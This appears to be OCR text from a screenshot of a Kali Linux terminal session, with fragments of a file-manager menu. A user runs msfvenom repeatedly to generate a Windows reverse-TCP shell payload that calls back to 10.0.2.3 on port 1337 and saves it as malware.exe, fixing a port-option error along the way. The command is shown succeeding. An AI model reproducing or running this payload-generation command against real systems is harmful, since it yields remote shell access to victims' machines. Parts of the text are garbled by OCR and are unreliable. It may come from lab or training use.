 1 2 3 4 5 64% 5:3
kali@kali: ~
Open Folder
File Act Open in Terminal
inhttp) Create Folder...
Create Text Document...
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
┌──(kali
└─$
┌──(kali
└─$ msfv se_tcp LOST=10.0.2.3 LPORT 1337 -f exe -o malware.exe
[-] No p ing Msf::Module::Platform::Windows from the payload
[-] No a h: x86 from the payload
Error: O o validate: LPORT.
┌──(kali
└─$ msfv se_tcp LOST=10.0.2.3 Lport 1337 -f exe -o malware.exe
[-] No p ing Msf::Module::Platform::Windows from the payload
[-] No a h: x86 from the payload
Error: O o validate: LPORT.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport= 1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LPORT.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 Lport=1337 -f exe -o malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: malware.exe
┌──(kali㉿kali)-[~]
└─$